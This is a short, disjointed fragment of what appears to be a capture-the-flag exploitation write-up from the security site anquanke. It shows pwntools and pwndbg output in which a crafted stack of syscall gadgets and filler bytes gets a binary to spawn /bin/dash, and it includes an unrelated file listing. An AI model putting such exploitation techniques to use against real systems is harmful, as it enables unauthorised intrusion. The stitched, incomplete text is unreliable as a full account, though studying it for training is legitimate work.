 [*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x1a bytes:
    'exp.py\tsmall.py  smallest\n'
exp.py    small.py  smallest
$
voip.pcap
attachment.wav
rockyou.txt
spreadshit.ods
123.wav
0x4000c1    add    byte ptr [rsi], ch
0x4000c3    jae    0x40012d
0x4000c5    jae    0x40013b
0x4000c7    jb     0x40013d
[ STACK ]
00:0000│ rsp  0x7ffc1b477ef7 → 0x4000b0 ← xor    rax, rax
01:0008│      0x7ffc1b477eff → 0x4000be ← syscall
02:0010│      0x7ffc1b477f07 ← 0x62626262626262 /* 'bbbbbbb' */
03:0018│      0x7ffc1b477f0f ← 0x0
... ↓
[ BACKTRACE ]
► f 0           4000be
f 1           4000b0
f 2           4000be
f 3   62626262626262
f 4                0
pwndbg> ni
process 12115 is executing new program: /bin/dash
[Attaching after process 12115 fork to child process 13453]
[New inferior 2 (process 13453)]
[Detaching after fork from parent process 12115]
[Inferior 1 (process 12115) detached]
process 13453 is executing new program: /bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 2 (process 13453) exited normally]
pwndbg>
安全客（www.anquanke.com）